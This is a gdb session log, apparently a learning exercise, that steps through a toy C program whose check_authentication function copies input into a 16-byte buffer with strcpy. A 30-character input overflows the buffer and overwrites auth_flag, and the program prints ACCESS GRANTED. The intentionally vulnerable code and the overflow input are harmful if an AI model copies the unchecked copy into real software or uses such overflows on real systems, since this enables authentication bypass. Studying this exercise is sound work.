 (gdb) list 1
1       #include <stdio.h>
2       #include <stdlib.h>
3       #include <string.h>
4
5       int check_authentication(char *password){
6           char password_buffer[16];
7           int auth_flag = 0;
8
9           strcpy(password_buffer, password);
10
(gdb) break 9
Breakpoint 1 at 0x118c: file auth_overflow2.c, line 9.
(gdb) break 16
Breakpoint 2 at 0x11e1: file auth_overflow2.c, line 16.
(gdb) run AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Starting program: /home/tifelabs/system_prog/EXPLOIT/0x300/a.out AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, check_authentication (password=0x7fffffffdcc3 'A' <repeats 30 times>) at auth_overflow2.c:9
9           strcpy(password_buffer, password);
(gdb) x/s password_buffer
0x7fffffffd760: ""
(gdb) x/x &auth_flag
0x7fffffffd77c: 0x00
(gdb) x/16xw &auth_flag
0x7fffffffd77c: 0x00000000      0xffffd7a0      0x00007fff      0x55555236
0x7fffffffd78c: 0x00005555      0xffffd8b8      0x00007fff      0x00000000
0x7fffffffd79c: 0x00000002      0x00000002      0x00000000      0xf7dea24a
0x7fffffffd7ac: 0x00007fff      0x00000000      0x00000000      0x555551e6
(gdb) cont
Continuing.
Breakpoint 2, check_authentication (password=0x7fffffffdcc3 'A' <repeats 30 times>) at auth_overflow2.c:16
16          return auth_flag;
(gdb) x/s passwor_buffer
No symbol "passwor_buffer" in current context.
(gdb) x/s password_buffer
0x7fffffffd760: 'A' <repeats 30 times>
(gdb) x/x &auth_flag
0x7fffffffd77c: 0x41
(gdb) x/16xw &auth_flag
0x7fffffffd77c: 0x00004141      0xffffd7a0      0x00007fff      0x55555236
0x7fffffffd78c: 0x00005555      0xffffd8b8      0x00007fff      0x00000000
0x7fffffffd79c: 0x00000002      0x00000002      0x00000000      0xf7dea24a
0x7fffffffd7ac: 0x00007fff      0x00000000      0x00000000      0x555551e6
(gdb) c
Continuing.
=-=-==-=-=-=-==-=-=-=-=-=-=-
        ACCESS GRANTED
=-=-==-=-=-=-==-=-=-=-=-=-=-
[Inferior 1 (process 576541) exited normally]
(gdb)
0 ⚠ 0